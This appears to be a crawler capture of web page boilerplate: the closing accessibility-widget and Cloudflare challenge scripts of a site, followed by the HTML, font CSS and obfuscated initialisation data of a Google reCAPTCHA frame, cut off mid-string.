<script>(function(){var s = document.createElement('script'),e = ! document.body ? document.querySelector('head') : document.body;s.src = 'https://acsbapp.com/apps/app/assets/js/acsb.js';s.async = s.defer = true;s.onload = function(){acsbJS.init({statementLink : '',feedbackLink : '',footerHtml : '',hideMobile : false,hideTrigger : false,language : 'en',position : 'left',leadColor : '#595858',triggerColor : '#595858',triggerRadius : '50%',triggerPositionX : 'left',triggerPositionY : 'bottom',triggerIcon : 'wheels',triggerSize : 'small',triggerOffsetX : 20,triggerOffsetY : 20,mobile : {triggerSize : 'small',triggerPositionX : 'right',triggerPositionY : 'bottom',triggerOffsetX : 0,triggerOffsetY : 20,triggerRadius : '0'}});};e.appendChild(s);}());</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4c62d3995c24ce',t:'MTc2OTU2MDI3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lec1R4gAAAAAHlNNmAgY-Y3_EWSFg4N12MDVzmP&co=aHR0cHM6Ly93aWVsYW5kaGVhbHRoY2FyZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m7axcuh9wmnz
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SVhXsUxIt98YbEWzWqi9MQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SVhXsUxIt98YbEWzWqi9MQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SVhXsUxIt98YbEWzWqi9MQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDgi/CpVrDoSQnwqzDqsKawo7DiH9WXsOSw5QLMwwiwoVJw6wPO8O2w7MXwqcWIFJVwo5JX8KOw4bDksOiw5IyJsOnw5/[base64]/DgcKGf1/[base64]/CksKbw59+w4h1w7NmTm3DpGzDhsKHQcOcw5kEw4LDnU7Dg8OiOHE5HcOaK8K8FVbCsMOPFyofOsOcwp5OHG7DkklHwqMga8K+AGQ3w4/DsUHDlsO1wqRoD8OZwqHCgmkCw6VoTsOxODbCgFXDkk8VZQzCjsOAw7PDtxQca24QIcKHwpkRwqtMw5rDgnU7GAHCkhHDh8K6WyLDkcO9wqYkw5o1wpY+wrZoQMKVUHxDfMOdwoDCrWQiw6HDsMOmwrR+bcKZFcOjw5oBwp/[base64]/DklnCm1Q6WcOuw4MFwoNHwrJZYEfCusOibGchJcKPTG4WwrATGk7CpcKywr8vU8OTwpAAwr/DmcK4w7gnw6PCpzXCi8OrwrMVw4zDisKcwq9CwqEvVMKVZsKyPAV4woLDl8Oiw7zDh37DszIEwrrDrU1hHMOLBm0bw7QLwrN/KRzDnHlUw5RUwpfCm8KQwpzCnipzZ8KEw4jClMK0IcOWYsOcw4IuwpTCmsORacORa8OEUcKbNC3CrT9Xw5DDhMKAw4DDmzTDnsO2w4pUDE/DuGhrw49XXnXCvznDn8O6UnZjVsKUBMK8wr3Dj2xcw4rCuxjDshjDtsOBwqYdb0jCg8KCWiZFwpwPwooIw5/[base64]/wpvDksKDO8KFwpHChMKUXEvCjHvDijDCoXTDqyRww54CYsKkRsK7w6oBfsK5wrvDucKhw7Y3AFLDo8KGC3VDNcO5ScOkcA/[base64]/[base64]/IsOFwo/CjC7Ct8KuFMK5U8K0wpXDnnXDrxVOwrjClMOVw5Unwq1tw4/CgMO4QiDCm2d9EXLCtB3CnQLClhtwDCTCtcKQNBpYworCp03CucKMDcKcT2F9YMKcYMKcw6TDoyzCrcOaS8O5w6XCpcOSw6AZNQXDs8Otwq8Mw7TDh8OkTMKNe8KJw47DncOQwokmb8K3SsKzaMOswp8yw59URGdndT3Ci8K/K0nDuMOuw7xGw67DiMOccX7DunUuwqHCpC4EKAordsK8dsK1T2hkw4nDtWVRw5LCiDRGCsK4QSjDtsOEwqYnwqtVwrpvw4fCiMKewr/Di17CnEJNw7pzUMOrVGvDocONNMOsNSTDqSs/w4vCtUzChMOzw6TCh0B/XFXCjMKQw7owdMKZwr8cwoHDqm3CgUknw74Kw5sTwq/DoHZjw6kLa8KNcQFYdgjDgMODRg/CqsOjwphewo5/[base64]/T8KcTcOaGMOow4cKwrrCoMOmOcKSAsOGw5lKfBtqw4UKwpJGWRknMFDCssKgR0LDssKzwpLCvzDDmcKkw5vDpAZKZQwHwpbDu8O/Qjoew7t8bxIyBUXCjSpmw5TDsMOuNWoCb28kw4vCpQ3CphzCrMKew53Djh9Jw5Uyw5saKMOPw5XDn3hUwqQpAzlnw50zKcOuJQjDv144w7cUw6fCk1piOBJAwrcwAMOMLEJ2BsKsc8K2Fm0Zw6PDnsK/wrlOOC/[base64]/CvTfCrMOTwpLDlsKawpxbwqpBe1lcwq4NCsOODcK7wostw5TCs8O2w48gDR/CncOLw5fChCHDvMOjN8Oew6/CicOew6zDh8Klw5rDkDM9B347OcOdRATDhnfCvHUEAV4SdMO6w6fDlcK1V8K2w64tL8OGAMKvwpAhwpI3TsKkw6srwqzChnQiBn0ww7vClVrDosKmGUjCvMKKwqcEw4rCsgHDnDYHw6AxIMKEwrwhwrM4A2TCnsKJw5USwr7DuDvCpyl5GAHCtcO/[base64]/Cpj1ScS7DqmHCrcKzak1cwrfDnsOsw5oAwpbDmVjCmGTCmXbDk3wJB1XCj8O1w40IGsKpSVkLw5VQwqw7wqbCpScyMMO7w5rDnMKIwqjDjMKrGMKRaMOBBcOXMsKFPsKEwo7Dl8OjRsKwWUFTwq/Ck8K5GsKNR8OeSCXDjEvCjMOgwrLDocO1OGh5wrfDqsODwoVpw5XDg8OOwpPDh8K/DA3Di23CiHXDphjCj8KVKj/DsF5YAsO8wptKKMObfMOVw60ww7TDsVzDkiIZw6vCrMObw48rX8K3Py8nHsORBH7CsCbDmsO6OHwiUMKcbgEswpteWnHDkXsAEFPDosOXwoIdFnnCpw/DmkfDihMRw5F5w6HDp8KDwoHCj8KPw7PDiUjCgMKoBE7Cv8OABsK4wo0uJMKKdcKsw6ovw6J4NTLDojHDp3cMRsKWBU7CvDfDq18JMS4twr8Pw44XwoVOw6DCv2DDrMKJwrkWYMKpfknCgF9UwoPCisKLA0BFYsKnRsOwQ3fDrMKEMy9